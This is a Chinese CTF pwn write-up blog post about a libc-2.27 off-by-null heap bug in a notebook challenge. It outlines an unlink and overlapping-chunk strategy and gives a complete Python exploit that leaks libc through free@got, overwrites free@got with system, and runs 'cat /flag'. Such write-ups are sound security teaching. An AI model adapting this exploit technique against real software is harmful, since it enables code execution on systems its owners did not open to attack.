注意
本文最后更新于 2021-10-17,文中内容可能已过时。
总结


常规的libc-2.27版本下的off by null,PIE也没有开启。但是没有办法直接用bss上的堆指针去泄露和修改,所有还是选择了两个大的chunk进行unlink
题目分析
checksec


漏洞点
用户获取用户输入的函数存在off by null:
利用思路
- 三明治结构,中间夹住一个
0x80的存储有指针和长度和一个0x30存储content的chunk
unlink,然后分配到0x80,修改指针为free@got和长度- 泄露出
libc地址,利用edit修改free@got为system
- 释放
/bin/sh块获取shell
EXP
exp均使用我自己写的小工具pwncli编写,下面有链接,欢迎试用~
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
|
#!/usr/bin/python3
from pwncli import *
cli_script()
p:tube = gift['io']
elf:ELF = gift['elf']
libc: ELF = gift['libc']
def add(size, data="default", name="lynne"):
if len(data) < size:
data += b"\n" if isinstance(data, bytes) else "\n"
p.sendlineafter(">", "1")
p.sendlineafter("please enter the name of the notebook:", name)
p.sendlineafter("please enter the length of the content:", str(size))
p.sendafter("please enter the content:", data)
def edit(idx, data):
p.sendlineafter(">", "2")
p.sendlineafter("please enter the notebook id to edit:", str(idx))
p.sendafter("please enter the content of the notebook:", data)
def show(idx):
p.sendlineafter(">", "3")
p.sendlineafter("please enter the notebook id to show:", str(idx))
msg = p.recvlines(2)
info(f"Get msg: {msg}")
return msg
def dele(idx):
p.sendlineafter(">", "4")
p.sendlineafter("please enter the notebook id to delete:", str(idx))
"""
libc-2.27 off by null -- malloc
"""
# unlink
add(0x10) # 0
add(0x10) # 1
dele(0)
add(0x420) # 0
add(0x28) # 2
dele(1)
add(0x4f0) # 1
add(0x10, "cat /flag||a", "cat /flag||a") # 3
# off by null
dele(0)
edit(2, flat({0x20: 0x4f0}))
dele(1)
add(0x4b0, flat({0x4a0: [6, elf.got['free']]}))
_, m = show(2)
libc_base_addr = u64_ex(m[-6:]) - 0x97950
log_libc_base_addr(libc_base_addr)
libc.address = libc_base_addr
edit(2, p64(libc.sym.system)[:6])
dele(3)
p.interactive()
|
引用与参考
1、My Blog
2、Ctf Wiki
3、pwncli

 支付宝
支付宝
 微信
微信
